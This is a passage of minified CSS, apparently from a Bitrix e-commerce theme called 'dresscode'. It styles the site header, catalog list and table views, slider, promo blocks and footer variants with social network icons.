a:active{position:relative;top:1px}#logo img{max-width:100%;max-height:102px;vertical-align:middle}#topHeading{float:left;width:162px;padding:0 18px}#topHeading .vertical{line-height:102px}#topHeading p{display:inline-block;margin:0;font:normal normal 16px roboto_ltregular,arial,sans-serif;line-height:21px;text-align:center;vertical-align:middle}#headerTools{float:right;height:96px}#headerTools .tools{margin:0;padding:0;list-style:none}#headerTools .tools .icon{float:left}#headerTools .tools .heading{display:block;font-size:18px;text-decoration:none}#headerTools .tools .link{font-size:13px;text-decoration:none;transition:all .2s ease-in-out}#headerTools .tools .link:active{position:relative;top:1px}#headerTools .tools li{float:left;margin:0;padding:0 18px;line-height:102px;list-style:none}#headerTools .tools div[id*=bx_]{float:left}#headerTools .wrap{display:inline-block;line-height:21px;vertical-align:middle}#headerTools .icon{height:40px;margin:0 4px}#headerTools .nf{float:left;margin-left:12px}#headerTools .text{font-size:13px}#headerTools .icon:active{position:relative;top:1px}#headerTools .telephone .icon{width:35px}#headerTools .search .wrap{padding:0 8px}#headerTools .search .icon{width:35px;margin:0}#headerTools .wishlist .icon{width:36px}#headerTools .compare .icon{width:35px}#headerTools .cart .icon{width:44px}#headerTools .cart ins{display:inline-block;margin-left:4px;padding:0 6px;font-size:13px;text-align:center;text-decoration:none;border-radius:3px}#changeYouCity{position:relative;display:none;min-width:320px;padding:18px 0}#changeYouCity .limiter{position:relative}#changeYouCity .heading{display:block;font-size:21px}#changeYouCity .list{overflow:hidden;text-align:center}#changeYouCity .list li{float:left;width:25%;margin-top:12px;text-align:left}#changeYouCity .list li a{font-size:14px;text-decoration:none}#changeYouCity .list li a:hover{text-decoration:underline}#changeYouCity #cityClose{position:absolute;top:0;right:24px;display:block;padding:4px 12px;font-size:14px;text-decoration:none}#changeYouCity #cityClose ins{display:inline-block;width:10px;height:10px;margin-right:6px}#topMenu .bar>a{background:url(/bitrix/templates/dresscode/images/menuMore.png) 0 50% no-repeat transparent}#topHeader.color_default #topMenu .bar>a{background-image:url(/bitrix/templates/dresscode/images/menuMore2.png)}#topHeader.color_default #topMenu .sub{background-color:#fbfbfb}#topHeader.color_default #topMenu .sub li:hover{background:#f9f9f9}#topHeader.color_default #topMenu .sub li{border-top:1px solid #f3f3f3;border-bottom:0}#topMenu .bar.active>a,#topMenu .bar>a:hover{background:url(/bitrix/templates/dresscode/images/menuMore.png) -21px 50% no-repeat transparent}#main{min-width:320px;margin-top:24px}#main .compliter{display:table;width:100%;table-layout:fixed;border-collapse:collapse}#left{display:table-cell;width:355px;vertical-align:top}#left .heading{display:block;height:65px;padding-left:24px;font-weight:400;font-size:18px;font-family:roboto_ltregular;line-height:65px;text-decoration:none}#left .heading .arrow{background-position:-27px 50%;transition:all .5s}#left .heading.opened .arrow{transform:rotate(90deg)}#left .menuRolled+.collapsed{display:none}#left .heading ins{display:inline-block;float:right;width:27px;height:65px;margin-right:24px;line-height:65px;vertical-align:middle}#left .sideBlock .heading{height:60px;font-size:16px;line-height:60px;transition:all .2s ease}#left .sideBlock a.heading:hover{opacity:.95}#left #subscribe .copy{display:block;width:90%;margin:12px auto;font-size:12px;line-height:24px;text-align:center}#left .banner{margin-top:24px;text-align:center}#left .banner img{max-width:100%;max-height:100%;vertical-align:middle}#right{display:table-cell;padding-left:24px;vertical-align:top}#brandSearch{display:none;width:100%;table-layout:fixed;border-collapse:collapse;border-spacing:0}#brandSearch td{height:50px;line-height:50px}#brandSearch .label{width:140px}#brandSearch .label span{display:block;text-align:center}#brandSearch .all{width:60px}#brandSearch .all a{display:block;text-align:center}#brandSearch a{display:block;text-align:center;text-decoration:none}#slider{position:relative;overflow:hidden}#slider ul{position:relative;margin:0;padding:0;list-style:none}#slider ul li{position:relative;float:left}#slider ul li span{display:block;height:557px;background-position:center center;background-size:cover}#slider ul li img{display:inline-block;width:auto;margin-left:-120px}#slider ol{position:absolute;bottom:12px;left:50%;margin:0;padding:0;list-style:none}#slider ol li{float:left;width:18px;height:18px;margin-right:4px;cursor:pointer}#main.color_black #slider .sliderContent{color:#fff}#main.color_white #left #leftMenu{border-top:1px solid #eee;border-right:1px solid #eee;border-left:1px solid #eee}#main.color_white #left #subLeftMenu{border-right:1px solid #eee;border-bottom:1px solid #eee;border-left:1px solid #eee}#main.color_white #leftMenu{background-color:#fff!important}#main.color_white #leftMenu>li{background-color:#fff!important}#main.color_white #leftMenu li .menuLink{color:#000!important}#leftMenu .activeDrop,#main.color_white #leftMenu>li:hover{color:#f6f6f6!important}#main.color_white #subLeftMenu{background-color:#fff!important;border-top:1px solid #eee!important}#main.color_white #subLeftMenu a{color:#000!important}#catalogLineList{margin-bottom:24px}#catalogLineList .itemRow{display:table;width:100%;margin-bottom:24px;border:1px solid #e7e8ea;border-radius:4px;border-collapse:collapse;transition:all .2s ease-in-out}#catalogLineList .itemRow:hover{border:1px solid #ccc}#catalogLineList .column{position:relative;display:table-cell;padding:24px 0;vertical-align:middle}#catalogLineList .column:first-child{width:400px;border:0}#catalogLineList .column:last-child{box-sizing:border-box;width:270px;height:100%;padding:24px;border-left:1px solid #e7e8ea}#catalogLineList .name{display:inline-block;margin-right:12px;margin-bottom:12px;color:#000;font-size:18px;text-decoration:none;transition:all .2s ease-in-out}#catalogLineList .description{box-sizing:border-box;margin-bottom:12px;padding-right:12px;color:#888;font-size:12px}#catalogLineList .prop{width:50%;border-spacing:0}#catalogLineList .picture{position:relative;display:block;text-align:center}#catalogLineList .picture img{max-width:80%;max-height:250px}#catalogLineList .markerContainer{position:absolute;top:8px;left:8px;z-index:22}#catalogLineList .marker{z-index:2;margin-bottom:8px;padding:3px 4px;color:#fff;font:normal normal 12px roboto_ltregular,arial,sans-serif;line-height:16px;background-color:#424242}#catalogLineList .rating{position:relative;z-index:2;display:inline-block;width:79px;height:15px;margin-top:4px;margin-right:12px;margin-bottom:12px;overflow:hidden;vertical-align:middle}#catalogLineList .rating i{position:absolute;top:0;left:0;display:block;width:79px;height:15px;background:url(/bitrix/templates/dresscode/images/rating.svg) repeat 0 0 transparent}#catalogLineList .rating i.m{z-index:10;width:0;background:url(/bitrix/templates/dresscode/images/rating.svg) repeat 0 -15px transparent}#catalogLineList .priceLabel{float:left;margin-right:4px;font-size:21px;font-family:robotobold}#catalogLineList .price{position:relative;display:block;margin-bottom:12px;color:#000;font-size:21px;font-family:robotobold;text-decoration:none}#catalogLineList .price .measure{font-size:16px}#catalogLineList .price .discount{position:absolute;top:-18px;right:0;padding-left:4px;color:#888;font-size:14px;font-family:roboto_ltregular}#catalogLineList .addCart{display:block;height:60px;margin-top:16px;margin-bottom:12px;color:#fff;font-size:18px;line-height:60px;text-align:center;text-decoration:none;border-radius:4px;transition:all .2s ease-in-out}#catalogLineList .icon{display:inline-block;vertical-align:middle}#catalogLineList .addCart .icon{margin-top:-6px;padding-right:12px}#catalogLineList .row{margin-bottom:12px;overflow:hidden}#catalogLineList .label{display:block;float:left;width:45%;color:#717171;font-size:15px;font-family:roboto_condensedlight;line-height:21px;text-decoration:none;transition:all .2s ease-in-out}#catalogLineList .label:hover{color:#000}#catalogLineList .label:nth-child(1),#catalogLineList .label:nth-child(3){width:55%}#catalogLineList .label .icon{margin-top:-4px;padding-right:6px}#catalogLineList .article{padding:0 12px;color:#888;line-height:32px;text-align:center;background-color:#f3f3f3;border-radius:4px}#catalogLineList .skuPropertyName{margin-bottom:4px;color:#000;font-size:13px}#catalogLineList .skuPropertyList{margin:0 -4px;padding:0;overflow:hidden;list-style:none}#catalogLineList .skuProperty{margin:12px 0;overflow:hidden}#catalogLineList .skuProperty li{float:left;box-sizing:border-box;min-width:35px;padding:4px;overflow:hidden}#catalogLineList .skuProperty .disabled{display:none}#catalogLineList .skuPropertyLink{display:block;min-width:30px;padding:4px 6px;color:#000;font-size:13px;line-height:21px;text-align:center;text-decoration:none;border:1px solid #ddd}#catalogLineList .skuPropertyList img{max-width:100%;max-height:100%;vertical-align:middle}#catalogLineList .prop a{color:#000;transition:all .2s ease-in-out}#catalogLineList .oSkuDropDownProperty:first-child{margin:0}#catalogLineList .oSkuDropDownProperty{margin-top:12px;overflow:visible}#catalogLineList .oSkuDropDownProperty .oSkuDropdownListItem{float:none;box-sizing:content-box;min-width:auto;padding:0;overflow:visible}#catalogLineList .oSkuDropdown{position:relative;display:block;width:auto;max-width:250px;margin-top:4px;font-size:13px;line-height:13px;background-color:#fff;border:1px solid #e7e8ea;border-radius:2px;user-select:none}#catalogLineList .oSkuCheckedItem{display:block;padding:12px 30px 12px 8px!important;color:#000;background:url(/bitrix/templates/dresscode/images/selectArrow.png) 97% 50% no-repeat transparent;border-radius:4px;cursor:pointer}#catalogLineList .oSkuCheckedItem:hover{opacity:.8}#catalogLineList .oSkuCheckedItem:active{position:relative;top:1px}#catalogLineList .oSkuCheckboxList label::before,#catalogLineList .oSkuDropdown label::before{display:none}#catalogLineList .oSkuDropdownList{position:absolute;top:42px;right:0;left:0;z-index:2;margin:0 -1px;padding:0;list-style:none;background-color:#fff;border:1px solid #e7e8ea;visibility:hidden;opacity:0}#catalogLineList .oSkuDropdownList.opened{visibility:visible;opacity:1}#catalogLineList .pics .oSkuDropdownList{top:52px}#catalogLineList .oSkuDropdownList .skuPropertyValue{position:relative;display:block;border-top:1px solid #e7e8ea}#catalogLineList .oSkuDropdownList .skuPropertyValue:first-child{border-top:0}#catalogLineList .oSkuDropdownList .selected{color:#fff;font-family:robotomedium;background-color:#f9f9f9;box-shadow:1px 1px 12px #f1f1f1 inset;cursor:pointer;opacity:.8}#catalogLineList .oSkuDropdownList .skuPropertyValue:hover{color:#fff;background-color:#f9f9f9;cursor:pointer;opacity:.8}#catalogLineList .oSkuDropdownList .oSkuPropertyItemLink{display:block;padding:12px 8px!important;color:#000;font-size:13px;line-height:18px;text-align:left;text-decoration:none;border:0}#catalogLineList .oSkuDropdownList .oSkuDropdownListItem.selected .oSkuPropertyItemLink{border:0}#catalogLineList .oSkuDropdownList .oSkuDropdownListItem.disabled{display:none}#catalogLineList .oSkuDropdownList .oSkuPropertyItemLink:active,#catalogLineList .oSkuDropdownList .skuPropertyValue:active .oSkuPropertyItemLink{position:relative;top:1px}#catalogLineList .oSkuDropdownList .skuPropertyValue.loading::after{left:24px}#catalogTableList{margin-bottom:24px}#catalogTableList .itemRow{display:table;width:100%;margin-bottom:24px;table-layout:fixed;border:1px solid #e7e8ea;border-radius:4px;border-collapse:collapse;transition:all .2s}#catalogTableList .itemRow:hover{border:1px solid #ccc}#catalogTableList .column{display:table-cell;padding:12px 0;text-align:center;vertical-align:middle}#catalogTableList .column:first-child{width:120px}#catalogTableList .column:nth-child(2){width:20%}#catalogTableList .column.out{display:none;width:0}#catalogTableList .picture{display:inline-block;width:80px;height:60px;line-height:60px;text-align:center}#catalogTableList .picture img{max-width:100%;max-height:100%;vertical-align:middle}#catalogTableList .name{display:block;color:#000;font-size:13px;text-align:left;text-decoration:none;transition:all .2s ease-in-out}#catalogTableList .rating{position:relative;z-index:2;display:inline-block;width:79px;height:15px;margin-top:4px;overflow:hidden}#catalogTableList .rating i{position:absolute;top:0;left:0;display:block;width:79px;height:15px;background:url(/bitrix/templates/dresscode/images/rating.svg) repeat 0 0 transparent}#catalogTableList .rating i.m{z-index:10;width:0;background:url(/bitrix/templates/dresscode/images/rating.svg) repeat 0 -15px transparent}#catalogTableList .price{position:relative;display:block;color:#000;font-size:16px;font-family:robotobold;text-decoration:none}#catalogTableList .price .measure{font-size:16px}#catalogTableList .price .discount{position:absolute;top:-18px;right:25%;padding-left:4px;color:#888;font-size:14px;font-family:roboto_ltregular}#catalogTableList .addCart,#catalogTableList .more{display:inline-block;width:130px;height:40px;color:#fff;font-size:14px;font-family:roboto_ltregular;line-height:40px;text-align:center;text-decoration:none;border-radius:4px;transition:all .2s ease-in-out}#catalogTableList .addCart.requestPrice{margin-top:0}#catalogTableList .row{display:inline-block;text-align:center}#catalogTableList .icon{display:inline-block;margin-top:-4px;margin-right:4px;vertical-align:middle}#catalogTableList .addCart .icon,#catalogTableList .more .icon{margin-top:-4px;padding-right:4px}#catalogTableList .label{display:block;margin-top:8px;color:#717171;font-size:15px;font-family:roboto_condensedlight;line-height:21px;text-align:left;text-decoration:none;transition:all .2s ease-in-out}#catalogTableList .label:hover{color:#000}#catalogTableList .article{display:inline-block;height:32px;padding:0 12px;overflow:hidden;color:#888;line-height:32px;background-color:#f3f3f3;border-radius:4px}#popCats{margin-top:24px}#popCats .sideBlockContent{padding:12px;border-top:0}#popCats ul{margin:0;padding:0;list-style:none}#popCats li{display:inline-block;margin-right:8px;margin-bottom:8px}#popCats li a,#popCats li span{display:block;padding:4px 12px;line-height:21px;text-decoration:none;transition:.2s all ease-in-out}#collectionList{position:relative;margin-top:24px;overflow:hidden}#collectionCarousel{position:relative;margin:0 -12px;overflow:hidden}#collectionCarousel>ul{margin:0;padding:0;list-style:none}#collectionCarousel>ul li{float:left;width:33.3131313%}#collectionList .collection{position:relative;box-sizing:border-box;padding:0 12px}#collectionList .collection .wrap{padding:12px;overflow:hidden;border-bottom:none}#collectionList .collection .heading{height:auto;margin-bottom:12px;padding:0;font-weight:700;font-size:18px;line-height:24px;text-decoration:none}#collectionList .collectionDesc{font-size:12px;line-height:18px}#collectionList .goTo{display:block;font-size:14px;line-height:50px;text-align:center;text-decoration:none;vertical-align:middle;transition:background-color .3s,color .3s}#collectionList .pic{display:block;height:420px;margin-bottom:18px;line-height:420px;text-align:center}#collectionList .pic img{max-width:100%;max-height:100%;vertical-align:middle}#promoBlock{display:table;width:100%;overflow:hidden;table-layout:fixed;border-collapse:collapse}#promoBlock div[id*=bx_incl]{display:contents}#bannersBlock,#sliderBlock,#specialBlock{display:table-cell;vertical-align:top}#bannersBlock,#specialBlock{position:relative;width:356px;padding-left:12px;overflow:hidden}#specialBlock{width:344px;padding-left:24px}#left #specialBlock{display:block;width:100%;margin-bottom:24px;padding-left:0}#bannersBlock ul{margin:0;padding:0;list-style:none}#bannersBlock ul li{float:left}#bannersBlock ul a{display:block;line-height:0}#bannersBlock ul li:first-child{float:none;margin-bottom:12px}#bannersBlock ul li:first-child+li{padding-right:12px}#right .heading{display:block;height:60px;margin-bottom:24px;padding-left:24px;font-size:18px;line-height:60px}#footer{margin-bottom:55px;padding-top:24px;overflow:hidden}#footer.variant_2 #leftFooter,#footer.variant_4 #leftFooter{color:#fff}#footer.variant_5 .heading,#footer.variant_6 .heading,#footer.variant_7 .heading,#footer.variant_8 .heading{color:#000;border-bottom:1px solid rgb(0 0 0 / 10%)}#footer.variant_5 #footerBottom,#footer.variant_5 #leftFooter,#footer.variant_5 #rightFooter,#footer.variant_6 #footerBottom,#footer.variant_6 #rightFooter,#footer.variant_7 #footerBottom,#footer.variant_7 #leftFooter,#footer.variant_8 #footerBottom,#footer.variant_8 #leftFooter{background-color:#fff}#footer.variant_6 #leftFooter,#footer.variant_7 #rightFooter{background-color:#f3f3f3}#footer.variant_5 #footerBottom,#footer.variant_6 #footerBottom,#footer.variant_8 #footerBottom{border-top:1px solid #f1f1f1}#footer.variant_7 #footerBottom{border-top:1px solid rgb(0 0 0 / 10%)}#footer.variant_8 #footerBottom{border-top:1px solid rgb(0 0 0 / 15%);box-shadow:1px 1px 12px rgb(0 0 0 / 20%)}#footer.variant_2 #leftFooter a,#footer.variant_4 #leftFooter a{color:#fff}#footer.variant_5 #leftFooter a,#footer.variant_6 #leftFooter a,#footer.variant_7 #leftFooter a,#footer.variant_8 #leftFooter a{color:#000}#footer.variant_2 #leftFooter a:hover,#footer.variant_4 #leftFooter a:hover{opacity:.8}#footer.variant_2 #leftFooter .selected,#footer.variant_4 #leftFooter .selected{opacity:.7}#footer.variant_2 #leftFooter .heading,#footer.variant_4 #leftFooter .heading{border-bottom:1px solid rgb(255 255 255 / 20%)}#footer.variant_2 #leftFooter ul li,#footer.variant_4 #leftFooter ul li{border-top:1px solid rgb(255 255 255 / 20%)}#footer.variant_5 #leftFooter ul li,#footer.variant_6 #leftFooter ul li,#footer.variant_7 #leftFooter ul li,#footer.variant_8 #leftFooter ul li{border-top:1px solid rgb(0 0 0 / 10%)}#footer.variant_2 #leftFooter ul li:first-child,#footer.variant_4 #leftFooter ul li:first-child,#footer.variant_5 #leftFooter ul li:first-child,#footer.variant_6 #leftFooter ul li:first-child,#footer.variant_7 #leftFooter ul li:first-child,#footer.variant_8 #leftFooter ul li:first-child{border-top:0}#footer.variant_3 #rightFooter,#footer.variant_3 #rightFooter .list li,#footer.variant_3 #rightFooter .showMap,#footer.variant_3 #rightFooter .telephone,#footer.variant_3 #rightFooter p,#footer.variant_4 #rightFooter,#footer.variant_4 #rightFooter .list li,#footer.variant_4 #rightFooter .showMap,#footer.variant_4 #rightFooter .telephone,#footer.variant_4 #rightFooter p,#footer.variant_8 #rightFooter,#footer.variant_8 #rightFooter .list li,#footer.variant_8 #rightFooter .showMap,#footer.variant_8 #rightFooter .telephone,#footer.variant_8 #rightFooter p{color:#fff}#footer.variant_8 #rightFooter .showMap:hover{opacity:.7}#footer.variant_5 #rightFooter,#footer.variant_5 #rightFooter .email,#footer.variant_5 #rightFooter .list li,#footer.variant_5 #rightFooter p,#footer.variant_6 #rightFooter,#footer.variant_6 #rightFooter .email,#footer.variant_6 #rightFooter .list li,#footer.variant_6 #rightFooter p,#footer.variant_7 #rightFooter,#footer.variant_7 #rightFooter .email,#footer.variant_7 #rightFooter .list li,#footer.variant_7 #rightFooter p{color:#000}#footer.variant_5 #rightFooter .email a,#footer.variant_6 #rightFooter .email a,#footer.variant_7 #rightFooter .email a{transition:all .2s ease-in-out}#footer.variant_3 #rightFooter .showMap:hover,#footer.variant_4 #rightFooter .showMap:hover{opacity:.8}#footer.variant_3 #rightFooter .telephone,#footer.variant_4 #rightFooter .telephone{margin-top:12px;font-family:robotomedium}#footer.variant_3 #rightFooter .hr,#footer.variant_4 #rightFooter .hr,#footer.variant_8 #rightFooter .hr{border-top:1px solid rgb(255 255 255 / 20%)}#footer.variant_5 #rightFooter .hr,#footer.variant_6 #rightFooter .hr,#footer.variant_7 #rightFooter .hr{border-top:1px solid rgb(0 0 0 / 10%)}#footer.variant_4 #footerBottom{border-top:1px solid rgb(255 255 255 / 20%)}#footer.variant_4 #footerBottom .sn .vk{background:url(/bitrix/templates/dresscode/images/snC.svg) 0 0 no-repeat transparent}#footer.variant_4 #footerBottom .sn .fb{background:url(/bitrix/templates/dresscode/images/snC.svg) -60px 0 no-repeat transparent}#footer.variant_4 #footerBottom .sn .od{background:url(/bitrix/templates/dresscode/images/snC.svg) -120px 0 no-repeat transparent}#footer.variant_4 #footerBottom .sn .tw{background:url(/bitrix/templates/dresscode/images/snC.svg) -180px 0 no-repeat transparent}#footer.variant_4 #footerBottom .sn .go{background:url(/bitrix/templates/dresscode/images/snC.svg) -240px 0 no-repeat transparent}#footer.variant_4 #footerBottom .sn .yo{background:url(/bitrix/templates/dresscode/images/snC.svg) -300px 0 no-repeat transparent}#footer.variant_4 #footerBottom .sn .telegram{background:url(/bitrix/templates/dresscode/images/snC.svg) -420px 0 no-repeat transparent}#footer.variant_4 #footerBottom .sn .whatsapp{background:url(/bitrix/templates/dresscode/images/snC.svg) -480px 0 no-repeat transparent}#footer.variant_4 #footerBottom .sn .rutube{background:url(/bitrix/templates/dresscode/images/snC.svg) -540px 0 no-repeat transparent}#footer.variant_4 #footerBottom .sn .dzen{background:url(/bitrix/templates/dresscode/images/snC.svg) -600px 0 no-repeat transparent}#footer.variant_4 #footerBottom .sn .viber{background:url(/bitrix/templates/dresscode/images/snC.svg) -660px 0 no-repeat transparent}#footer.variant_4 #footerBottom .sn .tiktok{background:url(/bitrix/templates/dresscode/images/snC.svg) -720px 0 no-repeat transparent}#footer.variant_4 #footerBottom .sn .vk:hover{background-position:0 -60px}#footer.variant_4 #footerBottom .sn .fb:hover{background-position:-60px -60px}#footer.variant_4 #footerBottom .sn .od:hover{background-position:-120px -60px}#footer.variant_4 #footerBottom .sn .tw:hover{background-position:-180px -60px}#footer.variant_4 #footerBottom .sn .go:hover{background-position:-240px -60px}#footer.variant_4 #footerBottom .sn .yo:hover{background-position:-300px -60px}#footer.variant_4 #footerBottom .sn .telegram:hover{background-position:-420px -60px}#footer.variant_4 #footerBottom .sn .whatsapp:hover{background-position:-480px -60px}#footer.variant_4 #footerBottom .sn .rutube:hover{background-position:-540px -60px}#footer.variant_4 #footerBottom .sn .dzen:hover{background-position:-600px -60px}#footer.variant_4 #footerBottom .sn .viber:hover{background-position:-660px -60px}#footer.variant_4 #footerBottom .sn .tiktok:hover{background-position:-720px -60px}#footer.variant_5 #footerBottom .sn .vk,#footer.variant_6 #footerBottom .sn .vk,#footer.variant_7 #footerBottom .sn .vk,#footer.variant_8 #footerBottom .sn .vk{background:url(/bitrix/templates/dresscode/images/snW.svg) 0 0 no-repeat transparent}#footer.variant_5 #footerBottom .sn .fb,#footer.variant_6 #footerBottom .sn .fb,#footer.variant_7 #footerBottom .sn .fb,#footer.variant_8 #footerBottom .sn .fb{background:url(/bitrix/templates/dresscode/images/snW.svg) -60px 0 no-repeat transparent}#footer.variant_5 #footerBottom .sn .od,#footer.variant_6 #footerBottom .sn .od,#footer.variant_7 #footerBottom .sn .od,#footer.variant_8 #footerBottom .sn .od{background:url(/bitrix/templates/dresscode/images/snW.svg) -120px 0 no-repeat transparent}#footer.variant_5 #footerBottom .sn .tw,#footer.variant_6 #footerBottom .sn .tw,#footer.variant_7 #footerBottom .sn .tw{background:url(/bitrix/templates/dresscode/images/snW.svg) -180px 0 no-repeat transparent}#footer.variant_5 #footerBottom .sn .go,#footer.variant_6 #footerBottom .sn .go,#footer.variant_7 #footerBottom .sn .go,#footer.variant_8 #footerBottom .sn .go{background:url(/bitrix/templates/dresscode/images/snW.svg) -240px 0 no-repeat transparent}#footer.variant_5 #footerBottom .sn .yo,#footer.variant_6 #footerBottom .sn .yo,#footer.variant_7 #footerBottom .sn .yo,#footer.variant_8 #footerBottom .sn .yo{background:url(/bitrix/templates/dresscode/images/snW.svg) -300px 0 no-repeat transparent}#footer.variant_5 #footerBottom .sn .telegram,#footer.variant_6 #footerBottom .sn .telegram,#footer.variant_7 #footerBottom .sn .telegram,#footer.variant_8 #footerBottom .sn .telegram{background:url(/bitrix/templates/dresscode/images/snW.svg) -420px 0 no-repeat transparent}#footer.variant_5 #footerBottom .sn .whatsapp,#footer.variant_6 #footerBottom .sn .whatsapp,#footer.variant_7 #footerBottom .sn .whatsapp,#footer.variant_8 #footerBottom .sn .whatsapp{background:url(/bitrix/templates/dresscode/images/snW.svg) -480px 0 no-repeat transparent}#footer.variant_5 #footerBottom .sn .rutube,#footer.variant_6 #footerBottom .sn .rutube,#footer.variant_7 #footerBottom .sn .rutube,#footer.variant_8 #footerBottom .sn .rutube{background:url(/bitrix/templates/dresscode/images/snW.svg) -540px 0 no-repeat transparent}#footer.variant_5 #footerBottom .sn .dzen,#footer.variant_6 #footerBottom .sn .dzen,#footer.variant_7 #footerBottom .sn .dzen,#footer.variant_8 #footerBottom .sn .dzen{background:url(/bitrix/templates/dresscode/images/snW.svg) -600px 0 no-repeat transparent}#footer.variant_5 #footerBottom .sn .viber,#footer.variant_6 #footerBottom .sn .viber,#footer.variant_7 #footerBottom .sn .viber,#footer.variant_8 #footerBottom .sn .viber{background:url(/bitrix/templates/dresscode/images/snW.svg) -660px 0 no-repeat transparent}#footer.variant_5 #footerBottom .sn .tiktok,#footer.variant_6 #footerBottom .sn .tiktok,#footer.variant_7 #footerBottom .sn .tiktok,#footer.variant_8 #footerBottom .sn .tiktok{background:url(/bitrix/templates/dresscode/images/snW.svg) -720px 0 no-repeat transparent}#footer.variant_5 #footerBottom .sn .vk:hover,#footer.variant_6 #footerBottom .sn .vk:hover,#footer.variant_7 #footerBottom .sn .vk:hover,#footer.variant_8 #footerBottom .sn .vk:hover{background-position:0 -60px}#footer.variant_5 #footerBottom .sn .fb:hover,#footer.variant_6 #footerBottom .sn .fb:hover,#footer.variant_7 #footerBottom .sn .fb:hover,#footer.variant_8 #footerBottom .sn .fb:hover{background-position:-60px -60px}#footer.variant_5 #footerBottom .sn .od:hover,#footer.variant_6 #footerBottom .sn .od:hover,#footer.variant_7 #footerBottom .sn .od:hover,#footer.variant_8 #footerBottom .sn .od:hover{background-position:-120px -60px}#footer.variant_5 #footerBottom .sn .tw:hover,#footer.variant_6 #footerBottom .sn .tw:hover,#footer.variant_7 #footerBottom .sn .tw:hover,#footer.variant_8 #footerBottom .sn .tw:hover{background-position:-180px -60px}#footer.variant_5 #footerBottom .sn .go:hover,#footer.variant_6 #footerBottom .sn .go:hover,#footer.variant_7 #footerBottom .sn .go:hover,#footer.variant_8 #footerBottom .sn .go:hover{background-position:-240px -60px}#footer.variant_5 #footerBottom .sn .yo:hover,#footer.variant_6 #footerBottom .sn .yo:hover,#footer.variant_7 #footerBottom .sn .yo:hover,#footer.variant_8 #footerBottom .sn .yo:hover{background-position:-300px -60px}#footer.variant_5 #footerBottom .sn .telegram:hover,#footer.variant_6 #footerBottom .sn .telegram:hover,#footer.variant_7 #footerBottom .sn .telegram:hover,#footer.variant_8 #footerBottom .sn .telegram:hover{background-position:-420px -60px}#footer.variant_5 #footerBottom .sn .whatsapp:hover,#footer.variant_6 #footerBottom .sn .whatsapp:hover,#footer.variant_7 #footerBottom .sn .whatsapp:hover,#footer.variant_8 #footerBottom .sn .whatsapp:hover{background-position:-480px -60px}#footer.variant_5 #footerBottom .sn .rutube:hover,#footer.variant_6 #footerBottom .sn .rutube:hover,#footer.variant_7 #footerBottom .sn .rutube:hover,#footer.variant_8 #footerBottom .sn .rutube:hover{background-position:-540px -60px}#footer.variant_5 #footerBottom .sn .dzen:hover,#footer.variant_6 #footerBottom .sn .dzen:hover,#footer.variant_7 #footerBottom .sn .dzen:hover,#footer.variant_8 #footerBottom .sn .dzen:hover{background-position:-600px -60px}#footer.variant_5 #footerBottom .sn .viber:hover,#footer.variant_6 #footerBottom .sn .viber:hover,#footer.variant_7 #footerBottom .sn .viber:hover,#footer.variant_8 #footerBottom .sn .viber:hover{background-position:-660px -60px}#footer.variant_5 #footerBottom .sn .tiktok:hover,#footer.variant_6 #footerBottom .sn .tiktok:hover,#footer.variant_7 #footerBottom .sn .tiktok:hover,#footer.variant_8 #footerBottom .sn .tiktok:hover{background-position:-720px -60px}#footer.variant_4 .sn li:first-child{border-left:1px solid rgb(255 255 255 / 20%)}#footer.variant_5 .sn li:first-child,#footer.variant_6 .sn li:first-child,#footer.variant_7 .sn li:first-child,#footer.variant_8 .sn li:first-child{border-left:1px solid rgb(0 0 0 / 10%)}#footer.variant_4 .sn li{border-right:1px solid rgb(255 255 255 / 20%)}#footer.variant_5 .sn li,#footer.variant_6 .sn li,#footer.variant_7 .sn li,#footer.variant_8 .sn li{border-right:1px solid rgb(0 0 0 / 10%)}#catalogLine{height:55px;margin-bottom:24px;padding:0 12px;line-height:55px;border-radius:4px}#catalogLine .column{display:inline-block;margin-left:12px}#catalogLine .column:first-child{margin-left:0}#catalogLine .column:last-child{float:right}#catalogLine .label{display:inline-block;margin-right:12px}#catalogLine select{height:30px;padding:0 12px;border-radius:4px}#catalogLine .viewList{display:inline-block;overflow:hidden;vertical-align:middle}#catalogLine .viewList .element{float:left;margin-left:12px}#catalogLine .viewList .element:first-child{margin-left:0}#catalogLine .viewList .element a{display:inline-block;width:30px;height:55px;vertical-align:middle}#catalogLine .viewList .element .squares{background-position:0 0}#catalogLine .viewList .element .squares:hover{background-position:-30px 0}#catalogLine .viewList .element .squares.selected{background-position:-60px 0}#catalogLine .viewList .element .line{background-position:0 -55px}#catalogLine .viewList .element .line:hover{background-position:-30px -55px}#catalogLine .viewList .element .line.selected{background-position:-60px -55px}#catalogLine .viewList .element .table{background-position:0 -110px}#catalogLine .viewList .element .table:hover{background-position:-30px -110px}#catalogLine .viewList .element .table.selected{background-position:-60px -110px}#catalogLine .viewList .element .line:active,#catalogLine .viewList .element .squares:active,#catalogLine .viewList .element .table:active{position:relative;top:1px}.catalogLineSpecialTime{margin-bottom:12px;color:#666d83;font-size:0;line-height:0}.catalogLineSpecialTime .specialTimeItem{display:inline-block;box-sizing:border-box;width:48px;height:42px;margin-left:2px;padding:8px 0;overflow:hidden;line-height:14px;text-align:center;background:#e0e0e0;border-radius:2px}.catalogLineSpecialTime .specialTimeItem:first-child{margin-left:0}.catalogLineSpecialTime .specialTimeItemValue{font-size:14px;font-family:robotomedium}.catalogLineSpecialTime .specialTimeItemlabel{font-size:12px;font-family:roboto_ltregular}#rowFooter{display:table;width:100%;table-layout:fixed}#leftFooter{display:table-cell;box-sizing:border-box;width:60%;padding:60px 0 60px 24px;vertical-align:top}#leftFooter .footerRow{overflow:hidden;list-style:none}#leftFooter .column{float:left;box-sizing:border-box;width:33.33%;padding-right:48px}#leftFooter .heading{display:block;margin-bottom:6px;padding-bottom:12px;font-size:20px;font-family:robotomedium}#leftFooter ul{margin:0;padding:0;list-style:none}#leftFooter ul li:first-child{border:0}#leftFooter a{display:block;padding:6px 0;font-size:13px;text-decoration:none;transition:.2s all ease-in-out}#rightFooter{display:table-cell;box-sizing:border-box;width:40%;padding:60px 0 60px 24px;vertical-align:top}#rightFooter .rightTable{width:100%;table-layout:fixed;border-collapse:collapse}#rightFooter .rightTable td{vertical-align:top}#rightFooter .rightColumn{padding:0 24px;text-align:center}#rightFooter .rightColumn .wrap{display:inline-block;text-align:left}#rightFooter .list{margin:12px 0;padding:0;list-style:none}#rightFooter .list li{display:block;margin-bottom:8px;font-size:14px;line-height:21px;list-style:none}#rightFooter .email a{text-decoration:none}#rightFooter p{display:block;font-size:14px}#rightFooter .hr{padding-top:12px}#rightFooter 